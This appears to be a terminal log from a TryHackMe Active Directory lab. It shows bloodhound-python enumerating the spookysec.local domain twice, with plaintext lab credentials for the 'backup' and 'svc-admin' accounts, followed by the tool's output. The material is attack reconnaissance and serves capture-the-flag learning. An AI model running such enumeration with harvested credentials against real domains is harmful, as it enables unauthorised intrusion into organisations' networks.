 ┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bloodhound]
└─# bloodhound-python -u backup -p backup2517860 -ns $ip -d spookysec.local -c All --zip
INFO: Found AD domain: spookysec.local
INFO: Connecting to LDAP server: attacktivedirectory.spookysec.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: attacktivedirectory.spookysec.local
INFO: Found 18 users
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Invalid computer object without hostname: CTHULHU-FHTAGN-38$
INFO: Querying computer:
INFO: Querying computer: AttacktiveDirectory.spookysec.local
INFO: Ignoring host AttacktiveDirectory.spookysec.local since its reported name ATTACKTIVEDIREC does not match
INFO: Done in 00M 24S
INFO: Compressing output into 20220219213153_bloodhound.zip
┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bloodhound]
└─# bloodhound-python -c All -u 'svc-admin' -p 'management2005' -gc 'ATTACKTIVEDIREC.spookysec.local' -dc 'Attacktive
Directory.spookysec.local' -d 'spookysec.local' -ns $ip --zip
INFO: Found AD domain: spookysec.local
INFO: Connecting to LDAP server: AttacktiveDirectory.spookysec.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: AttacktiveDirectory.spookysec.local
INFO: Found 18 users
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Invalid computer object without hostname: CTHULHU-FHTAGN-38$
INFO: Querying computer:
INFO: Querying computer: AttacktiveDirectory.spookysec.local
INFO: Ignoring host AttacktiveDirectory.spookysec.local since its reported name ATTACKTIVEDIREC does not match
INFO: Done in 00M 24S
INFO: Compressing output into 20220219213139_bloodhound.zip